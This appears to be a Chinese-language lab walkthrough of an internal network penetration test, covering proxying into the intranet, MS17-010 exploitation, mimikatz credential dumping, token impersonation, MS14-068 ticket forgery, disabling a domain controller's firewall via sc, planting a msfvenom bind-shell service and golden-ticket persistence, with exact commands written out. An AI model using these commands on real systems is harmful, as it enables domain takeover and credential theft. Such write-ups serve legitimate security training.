

这里可以看到有两台windows机器开放 尝试17010 但是一直失败 可能是msf路由有问题,所以添加socket5代理

查看端口是否开始监听

端口已开始监听





修改配置文件/etc/proxychains.conf 10行去掉注释,末行添加sockt版本及端口号

配置完成后就可以用 proxychains+命令的形式访问内网了 注意nmap需要加-sT 和-Pn参数

或者用Chisel

靶机:./chisel server -p 4545 --socks5

物理机:./chisel client 192.168.157.129:4545 socks



重新启动一个msf

msfconsole



使用17010





获得session



进程迁移





加载mimikatz读取明文

定位域控:



查看域内管理员

那么我们的目标是130

由于没有抓到130的哈希和明文,所以这里可以尝试130也打一下17010

当然并没有成功

这里使用ms14-068攻击域控





先通过窃取令牌降低权限至普通用户

use incognito

list_tokens -u

impersonate_token "DEMO\douser"

获取域用户sid:

whoami /all



获取域内机器名(这里我环境出了点问题,没显示win7):

返回system令牌权限

rev2self

利用ms14-068伪造票据

ms14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1103 -d 192.168.183.130





加载mimikatz导入票据

- kerberos::purge

- kerberos::ptc 票据名

访问域控

利用sc上线域控



关闭域控防火墙:

- sc \\WIN-ENS2VR5TR3N create closewall binpath= "netsh advfirewall set allprofiles state off"



- sc \\WIN-ENS2VR5TR3N start closewall





msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=192.168.157.1 LPORT=4444 -f exe > c:/1.exe

生成bind_tcp马并上传至win7



使用xcopy命令将马copy到域控



创建执行木马的服务

sc \\WIN-ENS2VR5TR3N create q binpath= "c:\1.exe"

sc \\WIN-ENS2VR5TR3N start q

MSF配置(新开的msf记得加socket):

上线立刻进程迁移 权限会掉 别问为什么 我也不知道

加载mimikatz 读取明文 dump哈希



0x03:权限维持



黄金票据

将win7的session清空 产生黄金票据

生成黄金票据

使用黄金票据注入内存